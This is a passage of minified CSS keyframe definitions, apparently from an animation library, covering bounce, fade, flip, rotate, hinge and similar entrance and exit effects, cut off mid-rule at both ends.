bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) 